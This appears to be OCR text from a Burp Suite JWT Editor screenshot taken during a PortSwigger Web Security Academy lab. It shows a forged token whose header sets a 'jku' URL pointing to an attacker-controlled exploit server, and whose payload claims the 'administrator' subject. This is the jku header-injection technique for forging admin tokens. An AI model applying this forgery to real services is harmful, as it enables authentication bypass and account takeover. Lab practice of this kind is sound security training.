 Request
Pretty Raw Hex JSON Web Token \n
JWT 1 - eyJraWQiOiIyYWRjMmFhMi1hZWQwLTQwOWQtYmE4ZC1mNzRlZDQwYTh ...
Serialized JWT
cqcMWkFpZdiJEDJePED0sFF-hq27eMInHDeWH1t1obpHWrS6-5Pb3XfkJ_19vkE7MRor-
LEDEfV7yk0eUFSQAhuUIBe7ZdI2eGznI14xETveHPNHIsTKbMNdRAmKAszdMFO_
ejlY700PxYviAwXg69S5EbSAAXe1iQatelvlhnP67yiP8NCWuXGZ7fgEzSfhvSJc2y5X8Xh2-5zM_LURsRrnfBCWi_
0JTsYHFC7lKG1PB0IcUV9pkXP74DP_d51Sam5U0tjw
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "2adc2aa2-aed0-409d-ba8d-f74ed40a8eaa",
"alg": "RS256",
"jku": "https://exploit-0ad500c0043e425cc1ebdf8301dd00c2.exploit-server.ne
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1676423444
}
Format JSON
Compact JSON
Signature
9C B5 8D D6 1C AC 72 F0 BA D2 5A 42 05 D9 AA 84
62 86 F0 B5 88 17 01 60 C0 BB 4D D1 B8 84 43 C9
B2 3F 97 12 F8 36 B1 CF 05 D2 28 C0 2C 72 F8 E6
4C F4 34 69 7F 40 1A B5 A8 CB F7 2A 70 C5 A4 16
96 5D 88 91 03 25 E3 C4 0F 4B 05 17 E8 6A DB B7
8C 22 71 C3 79 61 F5 B7 5A 1B A4 75 AB 4B AF B9
3D BD D7 7E 42 7F D7 DB E4 13 B3 11 A2 BF 8B 10
31 1F 57 BC A4 D1 E5 05 49 00 21 B9 42 01 7B B6
Attack Sign Encrypt
Done